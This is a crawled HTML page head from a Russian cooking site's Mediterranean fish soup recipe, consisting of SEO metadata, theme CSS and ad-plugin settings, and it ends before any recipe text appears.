

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html
body_size: 31913
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Рецепт рыбного супа по-Средиземноморски</title>
<meta name="description" content="Простой и вкусный рецепт рыбного супа по-Средиземноморски готовим дома Быстрый и легкий рыбный суп с теплыми восточно-средиземноморскими специями," />
<link rel="canonical" href="https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Рецепт рыбного супа по-Средиземноморски" />
<meta property="og:description" content="Простой и вкусный рецепт рыбного супа по-Средиземноморски готовим дома Быстрый и легкий рыбный суп с теплыми восточно-средиземноморскими специями," />
<meta property="og:url" content="https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html" />
<meta property="og:site_name" content="Camcebekulinar.ru" />
<meta property="article:published_time" content="2023-05-22T06:47:06+00:00" />
<meta property="article:modified_time" content="2023-05-22T07:07:02+00:00" />
<meta property="og:image" content="https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="573" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Rey C" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#article","isPartOf":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html"},"author":{"name":"Rey C","@id":"https://camcebekulinar.ru/#/schema/person/4670639505376649d82cd44885760995"},"headline":"Рецепт рыбного супа по-Средиземноморски","datePublished":"2023-05-22T06:47:06+00:00","dateModified":"2023-05-22T07:07:02+00:00","mainEntityOfPage":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html"},"wordCount":1039,"commentCount":0,"publisher":{"@id":"https://camcebekulinar.ru/#organization"},"image":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-3.jpg","keywords":["Блюда из рыбы"],"articleSection":["Супы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#respond"]}]},{"@type":"WebPage","@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html","url":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html","name":"Рецепт рыбного супа по-Средиземноморски","isPartOf":{"@id":"https://camcebekulinar.ru/#website"},"primaryImageOfPage":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#primaryimage"},"image":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-3.jpg","datePublished":"2023-05-22T06:47:06+00:00","dateModified":"2023-05-22T07:07:02+00:00","description":"Простой и вкусный рецепт рыбного супа по-Средиземноморски готовим дома Быстрый и легкий рыбный суп с теплыми восточно-средиземноморскими специями,","breadcrumb":{"@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#primaryimage","url":"https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-3.jpg","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-3.jpg","width":800,"height":573,"caption":"Рецепт рыбного супа по-Средиземноморски"},{"@type":"BreadcrumbList","@id":"https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://camcebekulinar.ru/"},{"@type":"ListItem","position":2,"name":"Рецепт рыбного супа по-Средиземноморски"}]},{"@type":"WebSite","@id":"https://camcebekulinar.ru/#website","url":"https://camcebekulinar.ru/","name":"Camcebekulinar.ru","description":"Кулинарные рецепты и советы","publisher":{"@id":"https://camcebekulinar.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camcebekulinar.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://camcebekulinar.ru/#organization","name":"Camcebekulinar.ru","url":"https://camcebekulinar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/logo/image/","url":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","width":656,"height":164,"caption":"Camcebekulinar.ru"},"image":{"@id":"https://camcebekulinar.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://camcebekulinar.ru/#/schema/person/4670639505376649d82cd44885760995","name":"Rey C","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc80eabfe0af5c6709e5d3464b3381d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc80eabfe0af5c6709e5d3464b3381d5?s=96&d=mm&r=g","caption":"Rey C"},"url":"https://camcebekulinar.ru/author/diasasx"}]}</script>
<!-- / Yoast SEO plugin. -->
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://camcebekulinar.ru/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/6kdzrzlv/48637.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #78bc25;width: 100%;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #78bc25;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}
</style>
<!-- <link rel='stylesheet' id='colormag_style-css' href='https://camcebekulinar.ru/wp-content/themes/camcebekulinar/style.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/q5n4snbq/48637.css" media="all"/>
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgb(36,130,0);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:rgb(36,130,0);}#site-navigation{border-top-color:rgb(36,130,0);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgb(36,130,0);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgb(36,130,0);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00001800120000;}}
</style>
<!-- <link rel='stylesheet' id='colormag-fontawesome-css' href='https://camcebekulinar.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/qsim43qw/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/qigie9jk/48637.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!--[if lte IE 8]>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.3' id='html5-js'></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://camcebekulinar.ru/wp-content/uploads/2016/05/fons-21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/camcebekulinar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-20px;right:0;width:20px;height:20px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(20px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-20px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:20px;height:20px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-20px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-20px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
